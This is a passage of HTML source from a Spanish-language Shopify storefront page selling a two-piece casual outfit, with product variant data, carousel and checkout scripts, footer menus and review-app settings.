que puedas entender! ¡Gracias!\n ",
        "sku": "LF10235022KAQS",
        "brand": {
          "@type": "Brand",
          "name": "sydneytag"
        },
        "offers": [{
              "@type" : "Offer","sku": "LF10235022KAQS","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408752775324"
            },
{
              "@type" : "Offer","sku": "LF10235022KAQM","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408752808092"
            },
{
              "@type" : "Offer","sku": "LF10235022KAQL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408752840860"
            },
{
              "@type" : "Offer","sku": "LF10235022KAQXL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408752873628"
            },
{
              "@type" : "Offer","sku": "LF10235022KAQ2XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408752906396"
            },
{
              "@type" : "Offer","sku": "LF10235022KAQ3XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408752939164"
            },
{
              "@type" : "Offer","sku": "LF10235022KAQ4XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408752971932"
            },
{
              "@type" : "Offer","sku": "LF10235022HUGS","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753004700"
            },
{
              "@type" : "Offer","sku": "LF10235022HUGM","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753037468"
            },
{
              "@type" : "Offer","sku": "LF10235022HUGL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753070236"
            },
{
              "@type" : "Offer","sku": "LF10235022HUGXL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753103004"
            },
{
              "@type" : "Offer","sku": "LF10235022HUG2XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753135772"
            },
{
              "@type" : "Offer","sku": "LF10235022HUG3XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753168540"
            },
{
              "@type" : "Offer","sku": "LF10235022HUG4XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753201308"
            },
{
              "@type" : "Offer","sku": "LF10235022ORSS","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753234076"
            },
{
              "@type" : "Offer","sku": "LF10235022ORSM","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753266844"
            },
{
              "@type" : "Offer","sku": "LF10235022ORSL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753299612"
            },
{
              "@type" : "Offer","sku": "LF10235022ORSXL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753332380"
            },
{
              "@type" : "Offer","sku": "LF10235022ORS2XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753365148"
            },
{
              "@type" : "Offer","sku": "LF10235022ORS3XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753397916"
            },
{
              "@type" : "Offer","sku": "LF10235022ORS4XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753430684"
            },
{
              "@type" : "Offer","sku": "LF10235022HEIS","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753463452"
            },
{
              "@type" : "Offer","sku": "LF10235022HEIM","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753496220"
            },
{
              "@type" : "Offer","sku": "LF10235022HEIL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753528988"
            },
{
              "@type" : "Offer","sku": "LF10235022HEIXL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753561756"
            },
{
              "@type" : "Offer","sku": "LF10235022HEI2XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753594524"
            },
{
              "@type" : "Offer","sku": "LF10235022HEI3XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753627292"
            },
{
              "@type" : "Offer","sku": "LF10235022HEI4XL","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "USD",
              "url" : "https:\/\/sydneytag.com\/products\/ec?variant=42408753660060"
            }
]
      }
    </script>
  </section>

<script>
  const id = 7591315144860
  console.log(id,"id")
</script>

</section><section id="shopify-section-template--18883344302236__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-card.css?v=113622750498251492231757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-price.css?v=45105991526898652421757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/section-product-recommendations.css?v=81056799490274251521757305447" media="print" onload="this.media='all'">

<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-card.css?v=113622750498251492231757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-price.css?v=45105991526898652421757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/section-product-recommendations.css?v=81056799490274251521757305447" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/quick-add.css?v=51286719094534720681757305447" media="print" onload="this.media='all'">
<script src="//sydneytag.com/cdn/shop/t/27/assets/quick-add.js?v=75395697177789853391757305447" defer="defer"></script>
<script src="//sydneytag.com/cdn/shop/t/27/assets/product-form.js?v=137541212059955480161757305447" defer="defer"></script><style data-shopify>.section-template--18883344302236__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18883344302236__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><style>
  .product_recommend_swiper{
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    position: relative;
  }
  .product_recommend_swiper .swiper-wrapper{
    max-width:100%;
  }
  .product_recommend_swiper .swiper-wrapper.grid{
    flex-wrap: nowrap;
    row-gap: unset;
    column-gap: unset;
  }
  
  .swiper-button-prev:empty,.swiper-button-next:empty{
    display: block;
  }

  .swiper-button-prev{
    position:absolute;
    top: 0;
    right: 0;
  }

  .customer_product_recommend_title_view{
    display: flex;
    justify-content: space-between;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns{
    display:flex;
  }
  .customer_product_recommend_title_view .customer_product_recommend_title_btns div svg{
    fill: #ffffff;
    display: block;
    width: 2rem;
    height: 2rem;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns .btn_pre{
    margin-right: 1.6rem;
    opacity: 0;
  }
  
  .customer_product_recommend_title_view .customer_product_recommend_title_btns .customer_pr_btn{
    width: 3rem;
    height: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #f5c518;
    border-radius: .5rem;
  }
  
</style>


<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--18883344302236__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--18883344302236__product-recommendations&product_id=7591315144860&limit=6">
    
  </product-recommendations>
</div>


<script>
  $(function(){
    var myProductRecommendSwiper = null;
    let deskOffset = 16;
    let productRecommendInterval = setInterval(function(){
      if($('product-recommendations ul.swiper-wrapper') && $('product-recommendations ul.swiper-wrapper').is(':visible')){
        clearInterval(productRecommendInterval);
        myProductRecommendSwiper = new Swiper ('.product_recommend_swiper', {
          slidesPerView: 'auto',
          noSwiping: true,
          autoplay: {
            delay: 5000,
            disableOnInteraction: false
          },
          observer: true,
          observeParents: true,
          resizeObserver: true,
          spaceBetween: screen.width > 750 ? deskOffset : deskOffset / 2,
          on:{
            init: function(swiper){
              initSwiperBtn(swiper)
            },
            slideChange: function(){
              let curIdx = this.activeIndex;
              if(curIdx == 0){
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','0')
              }else{
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','1')
              }
              if(!(this.isEnd)){
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','1')
              }else{
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','0')
              }
              
            }
          }
        })
      }
    },100)
    function initSwiperBtn(swiper){
      $('.customer_product_recommend_title_btns .btn_pre').on('click',function(){
        swiper.slidePrev();
      })
      $('.customer_product_recommend_title_btns .btn_next').on('click',function(){
        swiper.slideNext();
      })
    }
  })
</script>








</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//sydneytag.com/cdn/shop/t/27/assets/section-multicolumn.css?v=160985939011001891041757305447" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-slider.css?v=21509152082215959751757305447" media="print" onload="this.media='all'">
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-slider.css?v=21509152082215959751757305447" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//sydneytag.com/cdn/shop/t/27/assets/section-footer.css?v=115023887202454129361757305447" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-newsletter.css?v=103472482056003053551757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-list-menu.css?v=114114031882565059261757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-list-payment.css?v=69253961410771838501757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-list-social.css?v=40892210992689128741757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/component-rte.css?v=69919436638515329781757305447" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sydneytag.com/cdn/shop/t/27/assets/disclosure.css?v=646595190999601341757305447" media="print" onload="this.media='all'">

<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-newsletter.css?v=103472482056003053551757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-list-menu.css?v=114114031882565059261757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-list-payment.css?v=69253961410771838501757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-list-social.css?v=40892210992689128741757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/component-rte.css?v=69919436638515329781757305447" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sydneytag.com/cdn/shop/t/27/assets/disclosure.css?v=646595190999601341757305447" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#4495d4
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }
  .multicolumn-card__info h3{
    display: none;
  }

  #shopify-section-footer .multicolumn,#shopify-section-footer .multicolumn .multicolumn-list__item,#shopify-section-footer .multicolumn .multicolumn-card{
    background-color: #4495d4 !important;
  }
  #shopify-section-footer .multicolumn .multicolumn-card .multicolumn-card__info h3{
    color: #ffffff !important;
  }


  footer.footer{
    background-color: #ffffff !important;
  }
  .footer .footer-block__heading,.we_accept{
    color:#000000 !important;
  }

  .footer-block__details-content .list-menu__item--link, .copyright__content a,.footer__copyright .copyright__content{
    /* color: rgba(0 0 0,.75) !important; */
    color: rgba(0,0,0,.75) !important;
  }

  footer + div {
    display: none;
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Envío Rápido</h3><h3 class="small_show">Envío</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Seguridad de Pago</h3><h3 class="small_show">Seguridad</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Servicio 24/7</h3><h3 class="small_show">Apoyo</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                              
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Garantía de Reembolso</h3><h3 class="small_show">Garantizar</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Servicio</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/sobre-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Sobre Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/por-que-elegirnos" class="link link--text list-menu__item list-menu__item--link">
                                ¿Por qué Elegirnos?
                            </a>
                            </li><li>
                            <a href="/pages/contacto-con-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Contacto con Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/derechos-de-propiedad-intelectual" class="link link--text list-menu__item list-menu__item--link">
                                Derechos de Propiedad Intelectual
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Política</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/politica-de-pagos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Pagos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-envios" class="link link--text list-menu__item list-menu__item--link">
                                Política de Envíos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-privacidad" class="link link--text list-menu__item list-menu__item--link">
                                Política de Privacidad
                            </a>
                            </li><li>
                            <a href="/pages/terminos-y-condiciones" class="link link--text list-menu__item list-menu__item--link">
                                Términos y Condiciones
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-devoluciones-y-reembolsos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Devoluciones y Reembolsos
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Suscríbete a nuestros correos</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Correo electrónico"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        Correo electrónico
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Suscribirse">
                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 class="we_accept" style="text-align: center;margin: 0;">Aceptamos</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//sydneytag.com/cdn/shop/files/stripe_klarna_png.png?v=1756114958" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2025 <a href="/" title="">sydneytag</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sydneytag.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script><script src="//sydneytag.com/cdn/shop/t/27/assets/predictive-search.js?v=31278710863581584031757305447" defer="defer"></script>

    

    <!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

  <div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60463153308"
  script.dataset.page = "product"
	script.dataset.productId = "7591315144860"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019a9b6f-8d10-7121-871a-4757199f704d/trustoo-io-reviews-233/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019a9b6f-8d10-7121-871a-4757199f704d/trustoo-io-reviews-233/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019a9b6f-8d10-7121-871a-4757199f704d/trustoo-io-reviews-233/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60463153308,
	productName : "Elegante conjunto Casual de dos piezas.",
	productId : 7591315144860,
	productImage : ["\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-2.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-3.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-4.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-5.jpg?v=1679384254","\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019a9b6f-8d10-7121-871a-4757199f704d/trustoo-io-reviews-233/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":12,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"sydneytag","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product"}
var vstar_instagram_settings= {"is_install":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias!","submitted_successfully":"Tu reseña ha sido enviada","continue_shopping":"Continuar","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Calificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} 